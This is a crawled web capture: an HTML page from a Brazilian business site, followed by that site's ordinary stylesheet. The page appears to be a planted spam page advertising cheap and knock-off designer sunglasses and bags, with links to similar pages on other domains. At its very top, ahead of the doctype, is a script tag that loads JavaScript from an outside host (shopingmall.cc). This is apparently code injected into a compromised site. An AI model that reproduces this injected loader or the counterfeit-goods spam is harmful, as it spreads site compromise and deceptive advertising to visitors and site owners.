

--- FILE ---
content_type: text/html
request_url: http://litaurica.tempsite.ws/imgs/2014-cheap-ferrari-designer-sunglasses-fendi-oval.html
body_size: 2883
content:
<script type="text/javascript" src="http://www.shopingmall.cc/sgss.js"></script> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>2014 Cheap  Ferrari Designer Sunglasses </title>
<meta name="keywords" content="Ferrari Designer Sunglasses ,Cheap Sunglasses" />
<meta name="description" content="2014 Cheap  Ferrari Designer Sunglasses . Fendi Oval Sunglasses Black White - Fendi Oval Sunglasses easy to fit your head and your face,It can" />



<style type="text/css">

#menu p {

	font-family: Verdana, Geneva, sans-serif;

}

#menu p {

	font-size: 16px;

}

p {

	font-weight: bold;

}

body,td,th {

	color: #000;

	font-family: "Times New Roman", Times, serif;

}

body {

	background-color: #06C;

}

</style>

</head>

<link rel="stylesheet" type="text/css" href="http://litaurica.tempsite.ws/style/style.css" title="style" />



<body>



 <div id="conteudo"> 

 <div id="logo"></div>

 <img src="http://litaurica.tempsite.ws/IMAGE/wantrix finalfatalite1.jpg" width="318" height="239" align="middle"/>

<div id="menubar">

  <ul id="menu">

          <li><a href="http://litaurica.tempsite.ws/">CLIENTES</a></li>

          <li><a href="http://litaurica.tempsite.ws/">LOGIN</a></li>

        </ul>

      </div>

<div id="menu">







  <p>&nbsp;</p>

  <p>Fendi Oval Sunglasses Black White - Fendi Oval Sunglasses easy to fit your head and your face,It can not slip and very perfect for you to do the outdoor activities. With the lowest price we give you, and the fast shipping speed, you should not miss such a good Cheap Fendi Round Sunglasses. - Wholesale Sunglasses<br/>Purchase handbags, Cheap knock off bags, Designer bags online Yves Saint Laurent Small Cabas Chyc Bag in Clafskin YSL8336 Pink [22510] - Yves Saint Laurent Small Cabas Chyc Bag in Clafskin YSL8336 PinkThis leather bag has a stitched Y detail either side, a zipped top fastening and single gold-metal Y button fastening. The bag has two top handles with one zipped and two open internal pockets. Leather, fabric lining.- Original Calf Leather- <br/>Ray Ban store Ray Ban 3308 Coffee Frame Non-polarized Glasses [xa490154] - Featured by its unique style and uncomparable quality, RayBan has now become one masterpiece and the bestsellers of Sunglasses in the world. RayBan Sunglass, Harley-Davidson Motor and Zippo Lighter has already became the symbols of current American culture.Look at those hot stars! Each of them owns at least one RayBan <br/><a href="http://litaurica.tempsite.ws/imgs/-oakley-sunglasses-oakley-pro-m-frame-sunglasses-for-sale-at-discount-price-10-units-c.html"> Oakley Sunglasses Oakley Pro M Frame Sunglasses For Sale At Discount Price</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/best-website-nike-punk-jock-sunglasses-big-discount-2014-hot.html">Best Website Nike Punk Jock Sunglasses Big Discount</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/best-website-louis-vuitton-evidence-sunglasses-save--79-off--br----p--.html">Best Website Louis Vuitton Evidence Sunglasses Save: 79% off</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/how-to-buy-cheap-prada-sunglasses-prada-designer-sunglasses-with-high-quality-cheap-gucc.html">how to buy cheap Prada Sunglasses Prada Designer Sunglasses with high quality</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/cheap-sale-carrera-sunglasses-online-shop-cheap-loui.html">Cheap Sale  Carrera Sunglasses Online Shop</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/outlet-factory-ferrari-designer-sunglasses-clearance-sale-fashion-pa.html">Outlet Factory  Ferrari Designer Sunglasses Clearance Sale</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/high-top-louis-vuitton-square-sunglasses-for-wholesale-are-you-ea.html">High Top Louis Vuitton Square Sunglasses for wholesale</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/high-performance-ray-ban-sunglasses-ray-ban-jackie-ohh-sunglasses-for-sale-dg-sungla.html">High performance Ray Ban Sunglasses Ray Ban Jackie Ohh Sunglasses for sale</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/discount-prada-sunglasses-prada-outdoors-sunglasses-armani-jea.html">discount Prada Sunglasses Prada Outdoors Sunglasses </a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/best-website-armani-oval-sunglasses-save--75-off-world-stor.html">Best Website Armani Oval Sunglasses Save: 75% off</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/discount-shop-gucci-oval-sunglasses-in-special-price-polished-b.html">Discount Shop  Gucci Oval Sunglasses In Special Price</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/cheap-wholesale-armani-high-quality-sunglasses-for-sale-ray-ban-sv.html">Cheap Wholesale Armani High Quality Sunglasses for sale</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/cheap-wholesale-carrera-visor-sunglasses-with-high-quality-oakley-sol.html">Cheap Wholesale Carrera Visor Sunglasses with high quality</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/great-deals-2014-coach-square-sunglasses-save--79-off-replica-pr.html">Great deals 2014 Coach Square Sunglasses Save: 79% off</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/great-deals-2014-oakley-sunglasses-oakley-eyepatch-2-shield-sunglasses-online-shop-we-sell-to.html">Great deals 2014 Oakley Sunglasses Oakley Eyepatch 2 Shield Sunglasses Online Shop</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/nes-oakley-sunglasses-oakley-eyepatch-2-shield-sunglasses-clearance-sale-emporio-ar.html">Nes Oakley Sunglasses Oakley Eyepatch 2 Shield Sunglasses Clearance Sale</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/outlet-online-carrera-aviator-sunglasses-save--79-off-rolex-oyst.html">Outlet Online  Carrera Aviator Sunglasses Save: 79% off</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/high-performance-oakley-silver-sunglasses-for-wholesale-would-like.html">High performance Oakley Silver Sunglasses for wholesale</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/discount-fendi-oval-sunglasses-50-80-off-breitling.html">discount Fendi Oval Sunglasses 50%-80% off</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/-dior-square-sunglasses-with-high-quality-knock-off.html"> Dior Square Sunglasses with high quality</a><br/><br/><a href="http://interbrasca.com.br/imgs/-ray-ban-clubmaster-sunglasses-good-quality-oakley-eye.html"> Ray Ban Clubmaster Sunglasses Good Quality</a><br/><br/><a href="http://rcbi.com.br/imgs/cheap-wholesale-nike-punk-jock-sunglasses-clearance-sale-armani-sko.html">Cheap Wholesale Nike Punk Jock Sunglasses Clearance Sale</a><br/><br/><a href="http://mundori.com/imgs/low-cost-cheap-gucci-round-sunglasses-cheap-price-shop-for-c.html">Low Cost Cheap Gucci Round Sunglasses cheap price</a><br/><br/><a href="http://montecrn.com.br/imgs/deals-gucci-aaa-sunglasses-online-shop-wholesale.html">Deals Gucci AAA Sunglasses Online Shop</a><br/><br/><a href="http://pontocomunicacao.com/imgs/low-cost-cheap-authentic-ferrari-sunglasses-in-special-price-gucci-belt.html">Low Cost Cheap Authentic Ferrari Sunglasses In Special Price</a><br/><br/></p>

<p>&nbsp;</p>

  <p>&nbsp;</p>

  <p>&nbsp;</p>

</div>

<div id="rodape"> </div>
<script type="text/javascript">document.getElementById("hdz").innerHTML="";</script>
</body>

</html>

 

--- FILE ---
content_type: text/css
request_url: http://litaurica.tempsite.ws/style/style.css
body_size: 2125
content:
html
{ height: 100%;}

*
{ margin: 0;
  padding: 0;}

body
{
	background: #F0EFE2;
	color: #000;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 0.8em;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}

p
{
	padding: 0 0 20px 0;
	line-height: 1.7em;
	font-family: Verdana, Geneva, sans-serif;
}

img
{ border: 0;}

h1, h2, h3, h4, h5, h6 
{
	font: normal 175% 'century gothic', arial, sans-serif;
	color: #43423F;
	margin: 0 0 15px 0;
	padding: 15px 0 5px 0;
	font-size: 14px;
}

h2
{ font: normal 175% 'century gothic', arial, sans-serif;
  color: #A4AA04;}

h4, h5, h6
{ margin: 0;
  padding: 0 0 5px 0;
  font: normal 120% arial, sans-serif;
  color: #A4AA04;}

h5, h6
{ font: italic 95% arial, sans-serif;
  padding: 0 0 15px 0;
  color: #000;}

h6
{ color: #362C20;}

a, a:hover
{ outline: none;
  text-decoration: underline;
  color: #1293EE;}

a:hover
{ text-decoration: none;}

.left
{ float: left;
  width: auto;
  margin-right: 10px;}

.right
{ float: right; 
  width: auto;
  margin-left: 10px;}

.center
{ display: block;
  text-align: center;
  margin: 20px auto;}

blockquote
{ margin: 20px 0; 
  padding: 10px 20px 0 20px;
  border: 1px solid #E5E5DB;
  background: #FFF;}

ul
{ margin: 2px 0 22px 17px;}

ul li
{ list-style-type: circle;
  margin: 0 0 6px 0; 
  padding: 0 0 4px 5px;}

ol
{ margin: 8px 0 22px 20px;}

ol li
{ margin: 0 0 11px 0;}

#main, #logo, #menubar, #site_content, #footer
{ margin-left: auto; 
  margin-right: auto;}

#header
{ background: #025587;
  height: 240px;}

#logo
{
	width: 880px;
	position: relative;
	height: 168px;
	background: #FFF;
}

#logo #logo_text 
{
	position: absolute;
	top: -18px;
	left: 270px;
	height: 168px;
	width: 364px;
}

#logo h1, #logo h2
{ font: normal 300% 'century gothic', arial, sans-serif;
  border-bottom: 0;
  text-transform: none;
  margin: 0;}

#logo_text h1, #logo_text h1 a, #logo_text h1 a:hover 
{ padding: 22px 0 0 0;
  color: #FFF;
  letter-spacing: 0.1em;
  text-decoration: none;}

#logo_text h1 a .logo_colour
{ color: #80FFFF;}

#logo_text h2
{ font-size: 100%;
  padding: 4px 0 0 0;
  color: #DDD;}

#menubar
{ width: 877px;
  height: 72px;
  padding: 0;
  background: #29415D url(file:///D|/blue/colour_blue/style/menu.png) repeat-x;} 

ul#menu, ul#menu li
{ float: left;
  margin: 0; 
  padding: 0;}

ul#menu li
{ list-style: none;}

ul#menu li a
{ letter-spacing: 0.1em;
  font: normal 100% 'lucida sans unicode', arial, sans-serif;
  display: block; 
  float: left; 
  height: 37px;
  padding: 29px 26px 6px 26px;
  text-align: center;
  color: #FFF;
  text-transform: uppercase;
  text-decoration: none;
  background: transparent;} 

ul#menu li a:hover, ul#menu li.selected a, ul#menu li.selected a:hover
{
	color: #FFF;
	background: #1C2C3E url(file:///D|/blue/colour_blue/style/menu_select.png) repeat-x;
	font-family: Verdana, Geneva, sans-serif;
	text-align: left;
}

#site_content
{ width: 837px;
  overflow: hidden;
  margin: 0 auto 0 auto;
  padding: 20px 24px 20px 37px;
  background: #FFF url(file:///D|/blue/colour_blue/style/content.png) repeat-y;} 

.sidebar
{ float: right;
  width: 190px;
  padding: 0 15px 20px 15px;}

.sidebar ul
{ width: 178px; 
  padding: 4px 0 0 0; 
  margin: 4px 0 30px 0;}

.sidebar li
{ list-style: none; 
  padding: 0 0 7px 0; }

.sidebar li a, .sidebar li a:hover
{ padding: 0 0 0 40px;
  display: block;
  background: transparent url(file:///D|/blue/colour_blue/style/link.png) no-repeat left center;} 

.sidebar li a.selected
{ color: #444;
  text-decoration: none;} 

#content
{
	width: 850px;
	padding: 0;
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
}

#content ul
{ margin: 2px 0 22px 0px;}

#content ul li
{ list-style-type: none;
  background: url(file:///D|/blue/colour_blue/style/bullet.png) no-repeat;
  margin: 0 0 6px 0; 
  padding: 0 0 4px 25px;
  line-height: 1.5em;}

#footer
{
	width: 878px;
	height: 33px;
	padding: 24px 0 5px 0;
	text-align: center;
	background: #29425E url(file:///D|/blue/colour_blue/style/footer.png) repeat-x;
	color: #FFF;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 9px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}

#footer a
{ color: #FFF;
  text-decoration: none;}

#footer a:hover
{ color: #FFF;
  text-decoration: underline;}

.search
{ color: #5D5D5D; 
  border: 1px solid #BBB; 
  width: 134px; 
  padding: 4px; 
  font: 100% arial, sans-serif;}

.form_settings
{ margin: 15px 0 0 0;}

.form_settings p
{ padding: 0 0 4px 0;}

.form_settings span
{ float: left; 
  width: 200px; 
  text-align: left;}
  
.form_settings input, .form_settings textarea
{ padding: 5px; 
  width: 299px; 
  font: 100% arial; 
  border: 1px solid #E5E5DB; 
  background: #FFF; 
  color: #47433F;}
  
.form_settings .submit
{ font: 100% arial; 
  border: 1px solid; 
  width: 99px; 
  margin: 0 0 0 212px; 
  height: 33px;
  padding: 2px 0 3px 0;
  cursor: pointer; 
  background: #263C56; 
  color: #FFF;}

.form_settings textarea, .form_settings select
{ font: 100% arial; 
  width: 299px;}

.form_settings select
{ width: 310px;}

.form_settings .checkbox
{ margin: 4px 0; 
  padding: 0; 
  width: 14px;
  border: 0;
  background: none;}

.separator
{ width: 100%;
  height: 0;
  border-top: 1px solid #D9D5CF;
  border-bottom: 1px solid #FFF;
  margin: 0 0 20px 0;}
  
table
{ margin: 10px 0 30px 0;}

table tr th, table tr td
{ background: #3B3B3B;
  color: #FFF;
  padding: 7px 4px;
  text-align: left;}
  
table tr td
{ background: #F0EFE2;
  color: #47433F;
  border-top: 1px solid #FFF;}
